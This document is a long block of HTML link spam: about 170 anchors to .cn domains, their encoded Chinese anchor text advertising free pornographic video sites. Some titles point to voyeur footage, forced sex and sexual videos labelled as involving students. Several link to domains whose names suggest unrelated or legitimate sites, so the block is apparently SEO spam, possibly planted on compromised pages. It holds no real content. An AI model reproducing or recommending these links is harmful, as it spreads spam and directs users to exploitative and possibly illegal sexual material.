<a href="http://yneryuelan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://dactylogram.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av&#x871C;&#x6843;</a>|
<a href="http://ld.sh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://honywell.cn" target="_blank">&#x597D;&#x540A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://acmen.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x719F;&#x5973;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://duosai.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://szhuanba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://dtuobp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://komiyo.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzluou.cn" target="_blank">&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://360safe.com.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://garvinet.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://health520.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhywy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://thisisstyle.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x2179;</a>|
<a href="http://xqtour.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x5348;&#x591C;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://liangyuan100.cn" target="_blank">&#x9EC4;&#x7247;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shchengwang.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;.</a>|
<a href="http://right-edu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzshangche.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruanmiu.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sscars.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://x9981.cn" target="_blank">&#x6821;&#x56ED;&#x6FC0;&#x60C5;&#x6625;&#x8272;</a>|
<a href="http://uchuan.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuilo.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ccyangguoqiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phqmh.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tbir.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x514D;&#x8D39;</a>|
<a href="http://hqgj.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;69a&#x2174;</a>|
<a href="http://wxjkx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://smsrf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://zeiguo.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://z703.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://perv.cn" target="_blank">18&#x5C81;&#x6210;&#x5E74;&#x7F51;&#x7AD9;</a>|
<a href="http://134.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x8272;&#x719F;&#x5973;&#x5F71;&#x89C6;</a>|
<a href="http://wengkao.cn" target="_blank">51&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fishtime.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://01kiss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lipinshuiguo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ibfshop.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zhwqn.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://hiimg.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kundra.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8B66;&#x82B1;&#x5F20;&#x6D25;&#x745C;</a>|
<a href="http://jienue.cn" target="_blank">&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x8272;</a>|
<a href="http://environ.ac.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kokotcl.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://jw91.cn" target="_blank">&#x6210;&#x4EBA;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://310tjkj.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ruanmiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://faensa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5ihy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://realar.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://ox98.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://hk5u.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://yjzry.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://blscl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qiyv.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://ymkh.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x556A;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ddomain.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xiaxiao.com.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://tyyanpanyu.cn" target="_blank">&#x97E9;&#x56FD;&#x4E94;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://wangdaidaohang.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiaofengfeng.cn" target="_blank">&#x590F;&#x76EE;&#x5F69;&#x6625;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xianhs.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://ysfeel.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a7532.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://tnltd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vdax.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dreamtotem.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pit.org.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;a&#x2174;</a>|
<a href="http://sqmm.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;</a>|
<a href="http://leebolin.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ddx6.cn" target="_blank">&#x4E1D;&#x889C; &#x9AD8;&#x8DDF; &#x6027;&#x611F; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5973;</a>|
<a href="http://xuankuang02.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xmzgrszp.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://108dfr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xawanmei.cn" target="_blank">&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://gmhz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;</a>|
<a href="http://tangkuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;</a>|
<a href="http://tuwyo22.cn" target="_blank">&#x6210;&#x4EBA;av&#x89C6;</a>|
<a href="http://ke60.cn" target="_blank">&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://leizhouhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x957F;&#x53C8;&#x7C97;</a>|
<a href="http://ssxbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://5alife.cn" target="_blank">&#x4E0D;&#x5361;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xachunyu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thyq.com.cn" target="_blank">&#x68EE;&#x6CFD;&#x4F73;&#x5948;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://toutan.com.cn" target="_blank">69&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxkipor.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x7535;&#x5F71;</a>|
<a href="http://goldcitylock.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://ecpsgcc.com.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lzhjy.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hbapjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xtdrjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://qdju.cn" target="_blank">&#x6392;&#x8272;av</a>|
<a href="http://yzkpty.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cczbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://hntsmm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://haili.net.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zglkyy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://qtcz.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://stomedia.cn" target="_blank">www.&#x65E5;&#x672C;&#x9EC4;&#x8272;</a>|
<a href="http://0517it.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tstcnc.cn" target="_blank">91&#x65E0;&#x5957;&#x76F4;&#x770B;&#x7247;&#x7EA2;&#x6843;</a>|
<a href="http://dfjiayi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5973;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://4y6jk.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://hbqianhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x7247;</a>|
<a href="http://021zy.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qtxs.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://vipqwys.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://gudangseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://syjysh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://waimao123.cn" target="_blank">&#x6B27;&#x7F8E;13xxxxx</a>|
<a href="http://ruofou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://yrsxj.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://sun-bay.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5165;&#x53E3;&#x7F51;&#x7AD9;</a>|
<a href="http://ylcbh.cn" target="_blank">&#x8272;&#x5148;&#x950B;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://yihuiya925.cn" target="_blank">_&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://airport56.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://minshua.cn" target="_blank">h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://kuandaiweihu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x7F51;</a>|
<a href="http://xinlingyun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://keyku.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://bnypbn.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://qianxiwh.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://auto-supply.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ttfan.com.cn" target="_blank">&#x519C;&#x6751;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fingoo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://meetm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kuogun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://okpicture.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1688anfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zsjnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tabadoctor.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://prosell.cn" target="_blank">&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://cintek.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wise-net.com.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xxsdfg.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://orions.com.cn" target="_blank">&#x8272;&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://58lpw.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;av999&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99kpkp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://imath-cnu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5361;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hymns.cn" target="_blank">((&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;))&#x4F26;&#x7406;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CFB;&#x5217;</a>|
<a href="http://inmobile.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lhv.net.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x57FA;&#x5730;1024</a>|
<a href="http://caolvshi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x723D;</a>|
<a href="http://printing123.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://senorita.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E0D;&#x5361;</a>|
<a href="http://uf928.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://upworthy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://hansigeya.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x78B0;</a>|
<a href="http://mingmenjia.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlkr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://slvc.cn" target="_blank">&#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://hongzhangyaokeji.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fshslc.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://th63.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x7F51;&#x7AD9;</a>|
<a href="http://xitw.cn" target="_blank">&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yungulife.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://idcmx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuobu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
